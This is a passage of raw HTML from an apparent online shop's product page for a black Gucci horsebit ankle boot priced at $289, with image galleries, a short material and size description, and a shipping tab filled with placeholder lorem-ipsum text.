https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-300x300.jpg" data-thumb-alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 9" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-600x800.jpg" class="" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 9" title="DD_100923_GUCCI_-boots-4-8" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-300x300.jpg" class="attachment-300x300 size-300x300" alt="GUCCI HORSEBIT ANKLE BOOT BLACK 550036 - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-8-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/gucci/">
					Gucci				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/gucci/boots-gucci/" class="wd-last-link">
					Boots				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					GUCCI HORSEBIT ANKLE BOOT BLACK 550036				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/gucci-ankle-boot-navy-550036/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/gucci-ankle-boot-navy-550036/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-30-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GUCCI ANKLE BOOT NAVY 550036" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-30-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-30-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-30-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-30-0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/gucci-ankle-boot-navy-550036/" class="wd-entities-title">
						GUCCI ANKLE BOOT NAVY 550036					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>357.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-camel-brown-550036-2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-camel-brown-550036-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-5-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GUCCI HORSEBIT ANKLE BOOT CAMEL BROWN 550036" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-5-0-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-5-0-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-5-0-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-5-0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-camel-brown-550036-2/" class="wd-entities-title">
						GUCCI HORSEBIT ANKLE BOOT CAMEL BROWN 550036					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>289.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	GUCCI HORSEBIT ANKLE BOOT BLACK 550036
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>289.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_69712f959a889">GUCCI HORSEBIT ANKLE BOOT BLACK 550036 quantity</label>
	<input
		type="number"
				id="quantity_69712f959a889"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="229698" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/" data-id="229698" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="229698" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-100923-GUCCI-25			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/gucci/boots-gucci/" rel="tag">Boots</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/gucci/" rel="tag">Gucci</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/&media=https://designers-discreet.ru/wp-content/uploads/2023/09/DD_100923_GUCCI_-boots-4-0.jpg&description=GUCCI+HORSEBIT+ANKLE+BOOT+BLACK+550036" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/gucci-horsebit-ankle-boot-black-550036/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>PRODUCT ID: 550036<br />
MATERIAL: Suede and leather<br />
COLOR: Black<br />
HEEL: 3 cm<br />
SIZE: 35-42</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="229698">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;GUCCI HORSEBIT ANKLE BOOT BLACK 550036&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_241" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-69712f95a1d4d" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-69712f95a20a3" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-735" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164630 status-publish last instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="164630">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-padlock-17/" class="product-image-link" aria-label="Gucci padlock">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5576-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5576-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5576-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5576-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5576-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5577-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5577-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5577-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5577-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/06/IMG_5577-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/gucci-horsebit-ankle-boot-black-550036/?add-to-cart=164630" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_164630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="164630" data-product_sku="DD-BG-P3-567" aria-label="Add to cart: &ldquo;Gucci padlock&rdquo;" rel="nofollow" data-success_message="&ldquo;Gucci padlock&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_164630" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/gucci-padlock-17/" data-id="164630" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/gucci-padlock-17/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="164630"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="75519baf88" data-product-id="164630" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/gucci-padlock-17/">Gucci padlock</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>419.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-164636 status-publish first instock product_cat-bags product_cat-gucci product_cat-shoulder-bags-bags product_cat-womens has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="164636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/gucci-padlock-18/" class="product-image-link" aria-label="Gucci padlock">
